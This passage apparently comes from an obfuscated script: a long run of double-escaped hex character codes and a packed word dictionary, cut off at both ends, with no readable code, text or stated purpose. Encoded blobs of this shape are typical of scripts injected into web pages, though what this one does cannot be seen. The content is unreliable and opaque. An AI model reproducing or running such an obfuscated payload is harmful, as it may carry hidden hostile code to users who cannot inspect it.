64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x